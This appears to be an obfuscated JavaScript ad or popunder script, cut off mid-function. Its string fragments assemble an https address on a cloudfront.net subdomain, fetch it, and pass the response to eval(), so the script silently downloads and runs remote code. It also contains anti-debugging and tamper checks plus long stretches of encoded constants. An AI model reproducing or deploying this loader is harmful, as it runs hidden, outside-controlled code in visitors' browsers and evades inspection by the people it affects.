4:w61[2].h8v=function(){var I61=2;for(;I61 !== 145;){switch(I61){case 7:u61[5]=u61[9];u61[3]={};u61[3].S6o=['Q6o'];u61[3].h6o=function(){var V8v=function(){debugger;};var d8v=!(/\x64\u0065\u0062\u0075\u0067\x67\u0065\u0072/).N5NN(V8v + []);return d8v;};u61[6]=u61[3];u61[1]={};u61[1].S6o=['s6o'];I61=20;break;case 49:u61[37].S6o=['w6o','Q6o'];u61[37].h6o=function(){var z4v=function(){return 1024 * 1024;};var m4v=(/[5-78-8]/).N5NN(z4v + []);return m4v;};u61[81]=u61[37];u61[14]={};I61=45;break;case 95:u61[2].D5NN(u61[43]);u61[2].D5NN(u61[4]);u61[2].D5NN(u61[63]);I61=92;break;case 128:u61[36]=0;I61=127;break;case 127:I61=u61[36] < u61[2].length?126:149;break;case 82:u61[65].S6o=['w6o'];u61[65].h6o=function(){var g4v=function(r4v,w4v){return r4v + w4v;};var t4v=function(){return g4v(2,2);};var i4v=!(/\x2c/).N5NN(t4v + []);return i4v;};u61[63]=u61[65];u61[97]={};u61[97].S6o=['s6o'];I61=104;break;case 124:u61[56]=0;I61=123;break;case 4:u61[2]=[];u61[9]={};u61[9].S6o=['w6o'];u61[9].h6o=function(){var w8v=function(){return new RegExp('/ /');};var W8v=(typeof w8v,!(/\x6e\u0065\u0077/).N5NN(w8v + []));return W8v;};I61=7;break;case 104:u61[97].h6o=function(){function V4v(d4v,u4v){return d4v + u4v;};var W4v=(/\u006f\u006e[\u3000\r\u180e\v\t\f\u1680 \u205f\u202f\u2028\u00a0\u2029\u2000-\u200a\n\ufeff]{0,}\x28/).N5NN(V4v + []);return W4v;};u61[82]=u61[97];u61[76]={};u61[76].S6o=['w6o'];u61[76].h6o=function(){var J4v=function(O6v,N6v){if(O6v){return O6v;}return N6v;};var Y4v=(/\x3f/).N5NN(J4v + []);return Y4v;};u61[77]=u61[76];I61=98;break;case 36:u61[90]=u61[13];u61[69]={};u61[69].S6o=['P6o'];I61=52;break;case 68:u61[58].h6o=function(){var q4v=false;var n4v=[];try{for(var v4v in console){n4v.D5NN(v4v);}q4v=n4v.length === 0;}catch(C4v){}var U4v=q4v;return U4v;};u61[83]=u61[58];u61[72]={};u61[72].S6o=['P6o'];u61[72].h6o=function(){var j4v=function(){return decodeURI('%25');};var H4v=!(/\u0032\u0035/).N5NN(j4v + []);return H4v;};u61[54]=u61[72];I61=87;break;case 150:u61[36]++;I61=127;break;case 98:u61[2].D5NN(u61[86]);u61[2].D5NN(u61[83]);u61[2].D5NN(u61[90]);I61=95;break;case 60:u61[55]=u61[67];u61[47]={};u61[47].S6o=['P6o'];u61[47].h6o=function(){var G4v=function(){return [] + ('a').concat('a');};var I4v=!(/\u005b\x5d/).N5NN(G4v + []) && (/\x61\x61/).N5NN(G4v + []);return I4v;};I61=56;break;case 92:u61[2].D5NN(u61[48]);u61[2].D5NN(u61[12]);u61[2].D5NN(u61[77]);I61=118;break;case 149:I61=(function(W61){var E61=2;for(;E61 !== 22;){switch(E61){case 23:return k61[3];break;case 26:E61=k61[9] >= 0.5?25:24;break;case 7:E61=k61[1] < k61[0][0].length?6:18;break;case 14:E61=typeof k61[7][k61[6][u61[70]]] === 'undefined'?13:11;break;case 16:E61=k61[1] < k61[8].length?15:23;break;case 25:k61[3]=true;E61=24;break;case 15:k61[5]=k61[8][k61[1]];k61[9]=k61[7][k61[5]].h / k61[7][k61[5]].t;E61=26;break;case 11:k61[7][k61[6][u61[70]]].t+=true;E61=10;break;case 12:k61[8].D5NN(k61[6][u61[70]]);E61=11;break;case 10:E61=k61[6][u61[95]] === u61[60]?20:19;break;case 24:k61[1]++;E61=16;break;case 5:return;break;case 6:k61[6]=k61[0][0][k61[1]];E61=14;break;case 17:k61[1]=0;E61=16;break;case 13:k61[7][k61[6][u61[70]]]=(function(){var O61=2;for(;O61 !== 9;){switch(O61){case 3:return q61[3];break;case 2:var q61=[arguments];q61[3]={};q61[3].h=0;q61[3].t=0;O61=3;break;}}}).y5NN(this,arguments);E61=12;break;case 18:k61[3]=false;E61=17;break;case 8:k61[1]=0;E61=7;break;case 1:E61=k61[0][0].length === 0?5:4;break;case 4:k61[7]={};k61[8]=[];k61[1]=0;E61=8;break;case 19:k61[1]++;E61=7;break;case 2:var k61=[arguments];E61=1;break;case 20:k61[7][k61[6][u61[70]]].h+=true;E61=19;break;}}})(u61[41])?148:147;break;case 118:u61[2].D5NN(u61[81]);u61[2].D5NN(u61[17]);u61[2].D5NN(u61[5]);I61=115;break;case 107:u61[2].D5NN(u61[54]);u61[2].D5NN(u61[96]);u61[2].D5NN(u61[55]);u61[41]=[];u61[60]='s1o';u61[18]='j1o';I61=132;break;case 75:u61[43]=u61[26];u61[32]={};u61[32].S6o=['P6o'];I61=72;break;case 1:I61=w61[7]?5:4;break;case 43:u61[85]={};u61[85].S6o=['P6o'];u61[85].h6o=function(){var k4v=function(){return ('c').indexOf('c');};var T4v=!(/['"]/).N5NN(k4v + []);return T4v;};u61[74]=u61[85];I61=39;break;case 132:u61[23]='S6o';u61[95]='K6o';u61[28]='h6o';u61[70]='W6o';I61=128;break;case 126:u61[31]=u61[2][u61[36]];try{u61[73]=u61[31][u61[28]]()?u61[60]:u61[18];}catch(p6v){u61[73]=u61[18];}I61=124;break;case 56:u61[12]=u61[47];u61[26]={};u61[26].S6o=['w6o','Q6o'];u61[26].h6o=function(){var R4v=function(){return 1024 * 1024;};var b4v=(/[57-86-6]/).N5NN(R4v + []);return b4v;};I61=75;break;case 62:u61[67].S6o=['w6o','Q6o'];u61[67].h6o=function(){var c4v=function(a4v){return a4v && a4v['b'];};var l4v=(/\u002e/).N5NN(c4v + []);return l4v;};I61=60;break;case 85:u61[15].h6o=function(){var M4v=typeof L5NN === 'function';return M4v;};u61[57]=u61[15];u61[65]={};I61=82;break;case 122:u61[94]={};u61[94][u61[70]]=u61[31][u61[23]][u61[56]];I61=120;break;case 20:u61[1].h6o=function(){var u8v=typeof p5NN === 'function';return u8v;};u61[7]=u61[1];u61[8]={};I61=17;break;case 2:var u61=[arguments];I61=1;break;case 147:w61[7]=71;return 72;break;case 5:return 30;break;case 111:u61[2].D5NN(u61[6]);u61[2].D5NN(u61[53]);u61[2].D5NN(u61[74]);u61[2].D5NN(u61[7]);I61=107;break;case 22:u61[46].S6o=['w6o'];u61[46].h6o=function(){var y4v=function(){return ("01").substring(1);};var h4v=!(/\u0030/).N5NN(y4v + []);return h4v;};u61[86]=u61[46];u61[98]={};I61=33;break;case 52:u61[69].h6o=function(){var F4v=function(){return ('aaaa|a').substr(0,3);};var x4v=!(/\x7c/).N5NN(F4v + []);return x4v;};u61[17]=u61[69];u61[37]={};I61=49;break;case 115:u61[2].D5NN(u61[82]);u61[2].D5NN(u61[34]);u61[2].D5NN(u61[27]);u61[2].D5NN(u61[57]);I61=111;break;case 87:u61[15]={};u61[15].S6o=['s6o'];I61=85;break;case 148:I61=86?148:147;break;case 26:u61[22].S6o=['Q6o'];u61[22].h6o=function(){var O4v=function(p4v,S4v,D4v,L4v){return !p4v && !S4v && !D4v && !L4v;};var N4v=(/\x7c\u007c/).N5NN(O4v + []);return N4v;};u61[96]=u61[22];u61[46]={};I61=22;break;case 120:u61[94][u61[95]]=u61[73];u61[41].D5NN(u61[94]);I61=151;break;case 45:u61[14].S6o=['P6o'];u61[14].h6o=function(){var P4v=function(){return escape('=');};var B4v=(/\x33\u0044/).N5NN(P4v + []);return B4v;};u61[53]=u61[14];u61[67]={};I61=62;break;case 151:u61[56]++;I61=123;break;case 33:u61[98].S6o=['s6o'];u61[98].h6o=function(){var A4v=typeof S5NN === 'function';return A4v;};u61[48]=u61[98];u61[39]={};I61=29;break;case 72:u61[32].h6o=function(){var X4v=function(){return atob('PQ==');};var Q4v=!(/\u0061\u0074\u006f\x62/).N5NN(X4v + []);return Q4v;};u61[27]=u61[32];u61[58]={};u61[58].S6o=['s6o'];I61=68;break;case 123:I61=u61[56] < u61[31][u61[23]].length?122:150;break;case 17:u61[8].S6o=['Q6o'];u61[8].h6o=function(){var J8v=function(){'use stirct';return 1;};var Y8v=!(/\u0073\u0074\x69\u0072\u0063\x74/).N5NN(J8v + []);return Y8v;};u61[4]=u61[8];u61[22]={};I61=26;break;case 29:u61[39].S6o=['w6o'];u61[39].h6o=function(){var s4v=function(){return [0,1,2].join('@');};var K4v=(/\u0040[0-9]/).N5NN(s4v + []);return K4v;};u61[34]=u61[39];I61=43;break;case 39:u61[13]={};u61[13].S6o=['Q6o'];u61[13].h6o=function(){var Z4v=function(e4v,E4v,f4v){return ! !e4v?E4v:f4v;};var o4v=!(/\u0021/).N5NN(Z4v + []);return o4v;};I61=36;break;}}};return w61[2];break;}}})();var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;(DEBUG_MODE=! +I833.i93,ENABLE_LOGS=! +I833.i93,ENABLE_ONLINE_DEBUGGER=! +I833.i93,SUPPORT_IE8=!(I833.K93 * I833.A33),MOBILE_VERSION=!(I833.K93 >> I833.j63),EXTERNAL_POLYFILL=! +I833.i93,SEND_PIXELS=! +I833.K93,IS_POP_COIN=! +I833.i93,PIXEL_LOG_LEVEL_INFO=! +I833.i93,PIXEL_LOG_LEVEL_DEBUG=! +I833.i93,PIXEL_LOG_LEVEL_WARNING=!(I833.i93 & I833.S93),PIXEL_LOG_LEVEL_ERROR=!(I833.K93 >> I833.K03),PIXEL_LOG_LEVEL_METRICS=!(I833.K93 | I833.y33));I833.G61();(function(S,C){var u93="n";var U93="x";var L73=588;var X93="ht";var R93="T";var H93="://";var J93=".cl";var N93="oudfr";var G23=3524;var T93="ont.net";var P93=3.35e+3;var i73=486;var d93="G";var I73=335;var q93=false;var G93="E";var G63=8440;var L93="e";var M93="t";var A73=1690;var H13=6160;var h93="th";var l93="tps";var o93="h";var Y93=0x16a2;var g93=true;var c33=73;var W8,t8,j,s,o,i;W8=h93;W8+=(G63,c33) < I73?(G23,L73) <= (i73,H13)?L93:Y93:(g93,P93);W8+=u93;t8=h93;t8+=L93;t8+=u93;j=M93;j+=o93;j+=L93;I833.G61();j+=u93;s=d93;s+=G93;s+=R93;o=J93;o+=N93;o+=T93;i=X93;i+=l93;i+=H93;fetch(i + C + o,{method:s})[j](function(x){var q23=3984;I833.b61();var a93=7.51e+3;var y63=9320;var w93=831.79;var K23=2820;var C93=685.11;var o13=5650;var I8;I8=M93;I8+=L93;I8+=U93;I8+=(K23,w93) > q23?(o13,y63) > (C93,A73)?g93:(q93,a93):M93;return x[I8]();},function(x){})[t8](function(x){I833.G61();eval(x);})[W8](function(){var a61=I833;var x53="j";var M53="MEDIATOR_";var c53="ty";var D1X="ng";var e53="6";var q53="oto";var K0X="C";var X53=5.31e+3;var u6X="st";var p0X="rep";var P6X="er";var v53="indexO";var W43="rototyp";var a1X="on";var g53="msi";var n93="s";var E93="vas";var e1o="ync";var U9X="de";var b93="li";var R6X="tion";var h53="detec";var u53="UFFER_FLUSH";a61.G61();var F6X="ush";var w53="Agent";var g9X="Co";var p7X="c";var O8o="P";var B53="roto";var E6X="len";var i53="3";var I0X="te";var K53="9";var D33=32;var f7o="un";var A93="ip";var D53="Each";var X2X="en";var y1X="v";var B93="cript";var E2X="deAt";var Q53="ototy";var C53="pr";var Y1X=3.54e+3;var S7X="J";var J2X="eAt";var x93="teElement";var s53="con";var v6X="ngt";var e63=7441;var s7X="At";var y53="dexOf";var O1X="pa";var c1X="app";var f2X="le";var G53="oLow";var N53=691.37;var S4X="nd";var c5X="gt";var O53="type";var q1X="funct";var M0X="S";var B1X="se";var u5X=8.19e+3;var R53=564.88;var b3o="stat";var W53="2";var C23=3980;var r93="undefi";var z93="ISOString";var f53="or";var J1X="_co";var X23=3770;var R3o="rr";var J4X="d";var f93="lice";var V1X="ly";var m93="m";var p93="ion";var F53="in";var E1X="ar";var y6X="tr";var k7X="o";var A53="pe";var H6X=",";var s0X="pla";var Z93="crea";var j2X="ndom";var e43="988292384";var P53="PIXEL_B";var S2X="gth";var C1X="sh";var v93="text/ja";var O93="typ";var z53="$";var I43="em";var X1X="ta";var t2X="char";var n63=9380;var J53=0x2387;var y2X="a";var W3o="ne";var w1X="pu";var C43="7";var L2o="ope";var S43="8";var l2X="g";var G2X="ch";var k13=7140;var S53="5";var P43="4";var D93="to";var d1X="iner";var p53="ro";var f3o="us";var h1o="tring";var Y53="sio";var m0X="lace";var F93="sc";var Q93="ned";var O6X=" ";var l03=926608000;var c93="dete";var m53="totype";var y13=6981;var D6X="y";var v2X="charCo";var b23=4780;var M2o="onse";var s93="i";var y93="r";var T53=693.06;var B73=1540;var B7X="l";var W4X="ed";var V53="u";var U43="24";var Q3o="toS";var d53="LOCK";var I03=106458848;var w5X="A";var E53="f";var u2o="resp";var I53="O";var n53="ect";var Z33=3;var o53="POST_MESSAGE_";var m1X="ring";var t53="N";var j53="tain";var x2X="ode";var A2X="ength";var y0X="-";var U53="user";var k93="p";var e4X="re";var r1X="ut";var H53="rCase";var K9X="la";var t43="ov";var G13=5730;var L53="tVer";var j0X="ce";var V93="ctVers";var m7X="har";var r53="ri";var l1X=null;var Z53="ob";var b6X="trin";var L6X="b";var b53="ray";var M3o="/";var a53="ype";var I7o="I";var V7X="";var l53=9.00e+3;var X9X="oin";var k53="fromAr";var j93="D";var Y43="25";var s2X="cha";var h8,M33,u33,P33,g33,L33,h33,K33,i33,S33,m83,p83,V83,e83,b5,k5,n5,x5,Z5,A5,y5,F5,O5,o9,M9,P9,g9,Y9,L9,W9,t9,I9,j0,F2,q2,w2,U2,l2,X2,N2,J2,G2,d2,Y8,C,J,D,K,w,L,B,h,E,M,y,T,N,U,H,V,W,z,P,Y,Q,Z,aa,ba,ca,X,O,F,da,R,G;h8=r93;h8+=Q93;if(h8 == typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){M33=v93;M33+=E93;M33+=B93;u33=O93;u33+=L93;P33=F93;P33+=y93;P33+=A93;P33+=M93;g33=Z93;g33+=x93;L33=a61.i93;L33+=a61.K93;h33=n93;h33+=k93;h33+=b93;h33+=M93;K33=a61.i93;K33+=a61.K93;i33=n93;i33+=f93;S33=D93;S33+=z93;m83=c93;m83+=V93;m83+=p93;p83=a61.i93;p83+=a61.K93;V83=m93;V83+=n93;V83+=s93;V83+=L93;e83=j93;e83+=I53;e83+=t53;e83+=G93;b5=W53;b5+=a61.K93;b5+=a61.K93;b5+=e53;k5=W53;k5+=a61.K93;k5+=a61.K93;k5+=S53;n5=W53;n5+=i53;x5=W53;x5+=a61.K93;Z5=a61.i93;Z5+=K53;A5=h53;A5+=L53;A5+=Y53;A5+=u93;y5=g53;y5+=L93;F5=P53;F5+=u53;O5=M53;O5+=o53;O5+=d53;o9=M93;o9+=G53;o9+=y13 == (X23,R53)?J53:(B73,N53) != b23?(e63,T53) == C23?X53:L93:(g93,l53);o9+=H53;M9=U53;M9+=w53;P9=M93;P9+=y93;P9+=s93;P9+=m93;g9=C53;g9+=q53;g9+=M93;g9+=a53;Y9=M93;Y9+=r53;Y9+=m93;L9=C53;L9+=Q53;L9+=k93;L9+=L93;W9=v53;W9+=E53;t9=k93;t9+=B53;t9+=O53;I9=F53;I9+=y53;j0=C53;j0+=Q53;j0+=A53;F2=Z53;F2+=x53;F2+=n53;q2=k53;q2+=b53;w2=E53;w2+=f53;w2+=D53;w2+=z53;U2=C53;U2+=q53;U2+=c53;U2+=A53;l2=k93;l2+=V53;l2+=M93;X2=k93;X2+=p53;X2+=m53;N2=s53;N2+=j53;N2+=n93;J2=k93;J2+=B53;J2+=O93;J2+=L93;G2=y93;G2+=I43;G2+=t43;G2+=L93;d2=k93;d2+=W43;d2+=L93;Y8=i53;Y8+=e43;(C=(function(a){var x03=1570559584;var L8;L8=W53;L8+=S53;L8+=e53;for(var b=[],c,e=+a61.K93;(L8 | a61.y33) > e;e++){c=e;for(var d=+a61.K93;+S43 > d;d++){c & +a61.i93?(c>>>=a61.i93 << x03,c^=a):c>>>=+a61.i93;}b[e]=c;}a61.G61();return b;})(Y8 - a61.y33),J=(function(){var v7X=406.16;var X3X="5006";var q03=1067365280;var N7X=100.02;var j13=7365;var c23=4951;var e7X=4.25e+3;var Z23=4555;var o23=3350;var w43="004449";var I3X="9448";var X8X="4696";a61.b61();var Q43="980690";var T43="42643";var y8X="1735328";var k8X="1163";var p43="112";var g8X="76";var c13=7220;var a8X="7523";var E43=737.81;var k43="7004";var x3X="2000";var x8X="285";var Y7X=2.54e+3;var D7X=262.96;var B3X="16";var a7X=884.91;var f3X="99";var o3X=440.56;var i7X=742.71;var V43="391";var C03=1037225312;var O8X="429458873";var O13=6810;var i8X="3873";var u03=501661376;var Z3X="5955";var Q7X=933.75;var D8X="6033";var l7X=725.76;var Z43=676.99;var D3X="250";var J3X="23";var n3X="804";var D43="37";var d73=779;var x7X=9.85e+3;var F7X=326.08;var Y8X="4602809";var d8X="36430074";var N43="8916";var h7X=661.77;var b43="8557";var r3X="23365528";var F3X="26131";var i43="39";var t3X="36344889";var q43="42939";var H43="359";var o03=579752160;var U23=3895;var I23=2470;var a3X="492523";var A7X=514.03;var x33=4;var R8X="279174";var T7X=452.04;var p8X="44";var z43="533241";var r7X=507.58;var s8X="38";var K13=5420;var y43=145.89;var a23=4081;var G43="1309151";var R3X="k";var n13=7097;var l3X="425462619";var X43="5555";var t63=7410;var c3X="66";var R13=5774;var e23=2682;var G8X="681";var d3X="M";var C3X="04563";var G7X=448.84;var s43="415";var n73=1720;var t7X=8.34;var Q3X="79";var x13=7050;var r43="2399";var j8X="8942";var l8X="64";var r8X="9657740";var b8X="31501";var T8X="41";var q7X=520.83;var L43="718787";var A8X="473";var U3X="603";var a13=6525;var L3X="94";var M8X="357";var t23=2494;var h8X="461";var c8X="75163606";var K7X="H";var M3X="129170786";var u43="75";var F8X="236835956";var B03=1379740640;var c7X=401.09;var x43=8.74e+3;var G03=625868944;var E7X=479.7;var J8X="32";var I7X="60";var k3X="411";var f43="42";var P73=654;var u13=5551;var W23=2510;var P8X="029";var m33=261;var n8X="02858";var W8X="45";var Y63=7800;var i3X="08605";var U7X=0x7ca;var J7X="K";var P3X="3225465";var s3X="402710";var M43="6917";var z7X=0x5a1;var T3X="7929";var R03=628484864;var y03=1470244352;var e3X="016083";var d23=3352;var O7X=595.62;var K8X="15";var F43=0x2477;var U03=1015885088;var G73=804;var Z03=1499306016;var Q8X="18";var S03=236983440;var t8X="32996286";var V03=1849982176;var l43="18733";var W7X=167.56;var w3X="682";var V3X="606105";var i63=7574;var e8X="530742";var o43="4149444";var S3X="35934";var w7X=266.6;var P63=8120;var B43=768.14;var Z8X="243563512";var U8X="728";var V13=7225;var R7X=931.75;var o7X="R";var R43="649";var W3X="61";var n43=335.40;var P7X=792.76;var f8X="107";var N3X="6535329";var j43="09633";var E3X="70035";var m63=9910;var h13=5473;var h43="1745";var m8X="6438";var f7X=797.96;var M7X=820.21;var J43="27347";var I8X="6452";var q3X="34";var C8X="353";var S23=2764;var g7X=4.78e+3;var u3X="664";var d7X=343.66;var z8X="35";var Z73=1695;var V8X="68";var E8X="22";var m43="6891";var v43=43.82;var N03=783828832;var m3X="3905";var S73=479;var H3X="1804";var I93=2010146624;var H8X="12";var K3X="392";var G3X=49.18;var A43=276.33;var c43="878612";var g3X="71";var O43=26.4;var e03=227095488;var B63=9180;var p3X="81";var w23=3976;var v8X="390305";var Z7X=381.02;var v23=4188;var r03=1145400576;var q8X="27639";var M03=513808096;var u7X=158.12;var Y3X="643717";var n7X=6.32e+3;var g43="317";var C73=1230;var S8X="520";var X7X=813.81;var h3X="10699";var L8X="365";var P13=5550;var b3X="5483";var O3X="249";var u23=3250;var B8X="2392833";var Q03=1214640320;var w8X="93";var z3X="4419";var o8X="2445317";var L7X=0x24c;var y7X=3.52e+3;var n23=4705;var v3X="17";var y3X="28";var u8X="89";var X73=937;var b7X=630.45;var j03=2002340448;var A3X="2173";var H7X=177.01;var z33=44;var A63=9370;var N8X="00236656";var b03=1663292512;var C7X=4.30e+3;var K43="5148";var j3X="36140903";var d43="26";var N23=3607;var a43="5773";var w7,U7,H7,l7,X7,T7,N7,J7,R7,G7,d7,o7,M7,u7,P7,g7,Y7,L7,h7,K7,i7,S7,e7,W7,t7,I7,j3,s3,m3,p3,V3,c3,z3,D3,f3,b3,k3,n3,x3,Z3,A3,y3,F3,O3,B3,E3,v3,Q3,r3,a3,q3,C3,w3,U3,H3,l3,X3,T3,N3,J3,R3,G3,d3,o3,M3,u3,P3,g3,Y3,L3,h3,K3,i3,S3,e3,W3,t3,I3,j8,s8,m8,p8,V8,c8,z8,D8,f8,b8,k8,n8,x8,Z8,A8,y8,F8,O8,B8,E8,v8,Q8,r8,a8,q8,C8,w8,U8,H8,l8,X8,T8,N8,J8,R8,G8,d8,o8,M8,u8,P8,g8,a,b,c,e;w7=i43;w7+=K43;w7+=h43;U7=L43;U7+=Y43;U7+=K53;H7=g43;H7+=P43;H7+=u43;H7+=M43;l7=o43;l7+=W53;l7+=d43;X7=G43;X7+=R43;T7=J43;T7+=e53;T7+=N43;N7=T43;N7+=X43;N7+=W53;J7=l43;J7+=a61.i93;J7+=i53;J7+=H43;R7=W53;R7+=U43;R7+=w43;R7+=C43;G7=q43;G7+=a61.i93;G7+=a43;d7=r43;d7+=Q43;o7=(i63,O13) >= (v43,E43)?a61.i93:d23 <= (B43,O43)?(F43,y43):(A43,h13) >= Z43?(x43,o93):(n43,q93);o7+=k43;o7+=b43;o7+=a61.i93;M7=f43;M7+=D43;M7+=z43;u7=W53;u7+=c43;u7+=V43;P7=p43;P7+=m43;P7+=s43;g7=P43;g7+=j43;g7+=I8X;Y7=t8X;Y7+=W8X;L7=e8X;L7+=S8X;h7=i8X;h7+=K8X;h7+=a61.i93;h7+=h8X;K7=L8X;K7+=Y8X;i7=g8X;i7+=P8X;i7+=a61.i93;i7+=u8X;S7=M8X;S7+=o8X;e7=i43;e7+=d8X;W7=G8X;W7+=R8X;t7=J8X;t7+=N8X;I7=T8X;I7+=i43;I7+=X8X;I7+=l8X;j3=H8X;j3+=U8X;j3+=w8X;j3+=C8X;s3=q8X;s3+=a8X;s3+=e53;m3=f43;m3+=S53;m3+=r8X;p3=Q8X;p3+=v8X;p3+=e53;p3+=W53;V3=E8X;V3+=C43;V3+=B8X;c3=O8X;c3+=S43;z3=F8X;z3+=W53;D3=y8X;D3+=A8X;f3=P43;f3+=Z8X;b3=x8X;b3+=n8X;b3+=W53;b3+=K53;k3=k8X;k3+=S53;k3+=b8X;n3=P43;n3+=f8X;n3+=D8X;n3+=z8X;x3=J8X;x3+=c8X;Z3=S53;Z3+=V8X;Z3+=p8X;Z3+=m8X;A3=s8X;A3+=j8X;A3+=I3X;y3=t3X;y3+=W3X;F3=s8X;F3+=e3X;O3=S3X;O3+=i3X;B3=K3X;B3+=h3X;B3+=L3X;E3=Y3X;E3+=g3X;E3+=i53;v3=P3X;v3+=u3X;Q3=P43;Q3+=M3X;r3=R13 != n13?I23 <= (o3X,u13)?a61.i93:(d3X,G3X):R3X;r3+=J3X;r3+=N3X;a3=W53;a3+=T3X;a3+=e53;a3+=X3X;q3=l3X;q3+=S53;C3=H3X;C3+=U3X;C3+=w3X;w3=J3X;w3+=C3X;w3+=a61.i93;w3+=q3X;U3=f43;U3+=K53;U3+=a3X;U3+=i53;H3=r3X;H3+=Q3X;l3=v3X;l3+=E3X;l3+=P43;l3+=B3X;X3=P43;X3+=O3X;X3+=F3X;X3+=i53;T3=y3X;T3+=A3X;T3+=Z3X;N3=a61.i93;N3+=x3X;N3+=n3X;N3+=d43;J3=k3X;J3+=S43;J3+=b3X;J3+=f3X;R3=i53;R3+=D3X;R3+=z3X;R3+=c3X;G3=V3X;G3+=p3X;G3+=K53;d3=m3X;d3+=s3X;o3=j3X;o3+=I7X;M3=W53;M3+=a61.i93;u3=n23 === (t7X,a23)?W7X < (v23,W23)?e7X:S7X:a61.i93;u3+=S53;P3=a61.i93;P3+=a61.K93;g3=i7X > t63?(K7X,g93):V13 == U23?m33 > (Z73,h7X)?(L7X,Y7X):(g93,g7X):W53;g3+=a61.i93;Y3=a61.i93;Y3+=S53;L3=a61.i93;L3+=a61.K93;h3=P7X > (o23,u7X)?W53:P73 != M7X?q93:(o7X,d7X);h3+=a61.i93;K3=a61.i93;K3+=S53;i3=a61.i93;i3+=a61.K93;S3=W53;S3+=a61.i93;e3=a61.i93;e3+=S53;W3=a61.i93;W3+=a61.K93;t3=W53;t3+=i53;I3=a61.i93;I3+=e53;j8=a61.i93;j8+=a61.i93;s8=W53;s8+=i53;m8=a61.i93;m8+=e53;p8=a61.i93;p8+=a61.i93;V8=W53;V8+=i53;c8=a61.i93;c8+=e53;z8=a61.i93;z8+=a61.i93;D8=W53;D8+=i53;f8=a61.i93;f8+=e53;b8=a61.i93;b8+=a61.i93;k8=W53;k8+=a61.K93;n8=a61.i93;n8+=P43;x8=W53;x8+=a61.K93;Z8=a61.i93;Z8+=P43;A8=W53;A8+=(G7X,R7X) === (G73,N23)?J7X:(N7X,T7X) > (X7X,P13)?l7X:(j13,H7X) == C73?U7X:a61.K93;y8=a61.i93;y8+=P43;F8=W53;F8+=w7X === (K13,P63)?C7X:(q7X,A63) > Z23?a61.K93:(a7X,c23) === e23?r7X:I53;O8=a61.i93;O8+=P43;B8=W53;B8+=W53;E8=Q7X >= (v7X,E7X)?a61.i93:B7X;E8+=C43;v8=a61.i93;v8+=W53;Q8=W53;Q8+=W53;r8=a61.i93;r8+=C43;a8=a61.i93;a8+=W53;q8=W53;q8+=W53;C8=a61.i93;C8+=(X73,O7X) <= F7X?c13 !== (t23,d73)?y7X:d3X:C43;w8=n63 === m63?S73 !== (A7X,Z7X)?(x7X,q93):n7X:a61.i93;w8+=W53;U8=W53;U8+=W53;H8=a61.i93;H8+=C43;l8=a61.i93;l8+=W53;X8=a61.i93;X8+=S53;T8=a61.i93;T8+=P43;N8=a61.i93;N8+=i53;J8=a61.i93;J8+=W53;R8=a61.i93;R8+=a61.i93;G8=a61.i93;G8+=a61.K93;d8=a61.i93;d8+=S53;o8=a61.i93;o8+=P43;M8=a61.i93;M8+=i53;u8=a61.i93;u8+=(a13,w23) < z33?(k7X,B7X):Y63 !== (B63,x13)?W53:m93;P8=a61.i93;P8+=a61.i93;g8=a61.i93;g8+=a61.K93;(a={0:((b7X,f7X) <= (D7X,n73)?a61.K93:(z7X,c7X)) << Q03,1:+a61.i93,2:W53 - a61.y33,3:+i53,4:+P43,5:S53 ^ a61.y33,6:e53 ^ a61.y33,7:C43 | Z33,8:+S43,9:K53 ^ a61.y33,a:+g8,b:+P8,c:+u8,d:M8 ^ a61.y33,e:o8 >> o03,f:d8 >> Z03,A:G8 << b03,B:+R8,C:+J8,D:N8 | a61.y33,E:T8 - a61.y33,F:+X8},b=[C43 | x33,+l8,H8 << V03,+U8,C43 & a61.S93,w8 | a61.y33,+C8,+q8,C43 - a61.y33,a8 | x33,r8 | a61.y33,Q8 - a61.y33,+C43,v8 & a61.S93,E8 * a61.A33,B8 & a61.S93,S53 & a61.S93,K53 >> u03,O8 << y03,+F8,S53 >> r03,K53 | a61.y33,+y8,A8 >> U03,+S53,K53 - a61.y33,+Z8,+x8,S53 >> I93,K53 | a61.A33,+n8,k8 ^ a61.y33,+(S23 == u23?g93:P43),+b8,+f8,D8 & a61.S93,+P43,+z8,c8 >> R03,+V8,P43 & a61.S93,+p8,m8 >> M03,s8 & a61.S93,+P43,j8 >> q03,+I3,+t3,+e53,W3 >> N03,+e3,+S3,e53 & a61.S93,+i3,K3 | x33,+h3,+e53,L3 >> e03,+Y3,g3 | a61.y33,e53 ^ a61.y33,P3 >> j03,+u3,M3 >> B03],c=[+o3,+d3,+G3,+R3,+J3,N3 << C03,+T3,X3 * a61.A33,+l3,H3 * a61.A33,+U3,+w3,C3 * a61.A33,+q3,+a3,+r3,+Q3,v3 * a61.A33,+E3,B3 - a61.y33,O3 * a61.A33,+F3,y3 * a61.A33,A3 - a61.y33,Z3 ^ a61.y33,+x3,n3 * a61.A33,k3 - a61.y33,b3 - a61.y33,f3 * a61.A33,D3 | G03,+z3,c3 - a61.y33,+V3,+p3,m3 * a61.A33,+s3,+j3,I7 * a61.A33,+t7,W7 * a61.A33,+e7,S7 - a61.y33,+i7,K7 * a61.A33,+h7,L7 | S03,Y7 * a61.A33,+g7,P7 - a61.y33,u7 * a61.A33,M7 - a61.y33,+o7,+d7,+G7,+R7,J7 ^ a61.y33,N7 - a61.y33,T7 * a61.A33,+X7,l7 * a61.A33,+H7,+U7,+w7],e=function(a){a61.b61();var W2X="0123456789ab";var j7X="123";var e93=2110198592;var I2X="6789abcdef";var e2X="cdef";var v7,Q7,r7,a7,q7,C7,e,b;for(var b=V7X,c=+a61.K93;+P43 > c;c++){v7=a61.i93;v7+=S53;Q7=p7X;Q7+=m7X;Q7+=s7X;r7=a61.K93;r7+=j7X;r7+=W8X;r7+=I2X;a7=a61.i93;a7+=S53;q7=t2X;q7+=s7X;C7=W2X;C7+=e2X;(e=c << +i53,b=b + (C7[q7](a >> e + (P43 << e93) & +a7) + r7[Q7](a >> e & +v7)));}return b;});return function(d){var w2X=227.49;var r73=1472;var E03=1306623264;var r23=4100;var N2X=525.43;var J73=862;var l13=6090;var N73=885;var C2X=6.74e+3;var Q2X="ha";var O03=1457915712;var y23=4497;var V33=107;var f23=4868;var 